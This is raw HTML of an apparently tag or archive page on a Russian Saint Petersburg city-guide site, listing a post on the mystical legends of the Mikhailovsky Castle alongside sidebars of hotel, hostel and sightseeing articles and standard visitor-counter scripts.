	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1633"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/">Красота и здоровье</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/parikmaherskie/">Парикмахерские</a></li>
		<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/massaj/">Массаж</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/">Кино и искусство</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/teatry/">Театры</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/kinoteatry/">Кинотеатры</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2012"><a href="https://vpitergo.ru/category/magaziny/">Магазины</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2905"><a href="https://vpitergo.ru/category/magaziny/odezhda/">Одежда</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://vpitergo.ru/category/magaziny/odezhda/prokat/">Прокат</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://vpitergo.ru/category/news/">Новости</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://vpitergo.ru/kontakty/">Контакты</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://vpitergo.ru/o-nas/">О нас</a></li>
</ul></div>					</div>

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Поиск</span>
			</a>
		</li>
		</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://vpitergo.ru/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Какую тайну скрывает Михайловский замок</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vpitergo.ru\/"}}]}</script><h1 class="page-title">Какую тайну скрывает Михайловский замок</h1>			</header>

			<div id="media-page-layout" class="masonry-grid-wrapper media-page-layout masonry-with-spaces"><div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
		<div id="masonry-grid" data-layout="overlay" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}">
<div class="container-wrapper post-element tie-standard">
	<div style="background-image: url(https://vpitergo.ru/wp-content/uploads/2019/05/1-68-780x405.png)" class="slide">
		<a href="https://vpitergo.ru/misticheskie-legendy-mihajlovskogo-zamka-v-sankt-peterburge/" class="all-over-thumb-link"><span class="screen-reader-text">Мистические легенды Михайловского замка в Санкт-Петербурге</span></a>

		<div class="thumb-overlay">

			<a class="post-cat tie-cat-7" href="https://vpitergo.ru/category/interesnye-fakty/zamki/">Замки</a>
			<div class="thumb-content">

				<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20.05.2019</span></div></div>
				<h2 class="thumb-title"><a href="https://vpitergo.ru/misticheskie-legendy-mihajlovskogo-zamka-v-sankt-peterburge/">Мистические легенды Михайловского замка в Санкт-Петербурге</a></h2>

									<div class="thumb-desc">
						Михайловский замок &#8212; одно из самых загадочных мест Петербурга. Оно было построено по заказу Павла l, который в последние годы&hellip;					</div>
				
			</div> 
		</div>
	</div>
</div>

				<div class="grid-sizer"></div>
				<div class="gutter-sizer"></div>
			</div>
		</div>
	
	</div>


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-2" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><a title="Вопросы про путешествия" href="https://zimovka.travel/" rel="nofollow noopener" target="_blank" class="stream-title">Вопросы про путешествия</a><img class="widget-ad-image" src="/wp-content/uploads/2019/06/ikonka_2_1-min.png" width="336" height="280" alt=""></div><div class="clearfix"></div></div><div id="tie-weather-widget-2" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Погода<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-saint-petersburg-ru" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										<div class="weather-name the-subtitle">С-Петербург</div>
						<div class="weather-desc">Mist</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 95%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2 km/h</div>
						</div>
					</div> 

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Сб</div>
					</div>
										</div>
					
				</div> 

				<div class="clearfix"></div></div><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"></ul> 
<div class="clearfix"></div></div>
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Последние</a></li><li><a href="#widget_tabs-2-popular">Популярные</a></li><li><a href="#widget_tabs-2-comments">Комментарии</a></li>								</ul>

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отели на Крестовском острове в Санкт-Петербурге" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие мини-отели на Васильевском острове в Санкт-Петербурге" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие хостелы Питера в центре города" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05.08.2022</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 самых доступных мест для рыбалки в Ленинградской области" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/">12 самых доступных мест для рыбалки в Ленинградской области</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="19 лучших пешеходных маршрутов по Санкт-Петербургу" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/">19 лучших пешеходных маршрутов по Санкт-Петербургу</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15.02.2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Квартира на Неве" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Квартира на Неве" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07.06.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Места в Питере, где можно встретить знаменитостей" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/">Места в Питере, где можно встретить знаменитостей</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Экспонаты Кунсткамеры в Санкт-Петербурге" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/">Экспонаты Кунсткамеры в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">01.11.2018</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
							<img alt="Photo of Михаил Новиков" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Михаил Новиков" src="https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
						Михаил Новиков					</a>
					<p>Спасибо...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
							<img alt="Photo of Белла" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Белла" src="https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
						Белла					</a>
					<p>Можно добавить, что: На фасаде храма имеются панно с гербами...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
							<img alt="Photo of Александр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Александр" src="https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
						Александр					</a>
					<p>Сегодня 20.10.2021 был произведён выстрел залпом из двух ору...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
							<img alt="Photo of Анна" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Анна" src="https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
						Анна					</a>
					<p>Сбер убрал обычные бесплатные карты и вместо них навязывает...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
							<img alt="Photo of Петр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Петр" src="https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
						Петр					</a>
					<p>Екатерина Вторая и 1977 год как - то не вяжутся....</p>
				</div>

			</li>
															</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
	</aside>
	</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-md-3 normal-side">
						<div id="recent-comments-3" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><div class="the-subtitle">Комментарии<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Михаил Новиков</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Белла</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">Как отказаться от Единой карты петербуржца</a></li><li class="recentcomments"><span class="comment-author-link">Петр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li></ul><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-7" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3062117", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=3062117;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru">
</div></noscript>

<script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.13;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script></div><div class="clearfix"></div></div>					</div>
				
			</div>
		</div>

						</div>
			</div>
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Все статьи принадлежат Команде vpiterGo&nbsp;</div><div class="copyright-text copyright-text-second">Сотрудничество: online@vpitergo.ru</div>
						</div>
					</div>
				</div>
			</div>
			
</footer>


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div>

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div>

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div>
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://vpitergo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
